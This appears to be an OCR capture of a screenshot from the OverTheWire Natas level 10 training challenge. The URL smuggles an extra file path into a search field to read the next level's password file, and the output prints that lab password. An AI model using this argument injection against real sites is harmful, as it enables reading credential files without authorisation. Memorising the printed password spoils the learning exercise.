 natas10.natas.labs.overth
natas10.natas.labs.overth
Not secure natas10.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass...
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians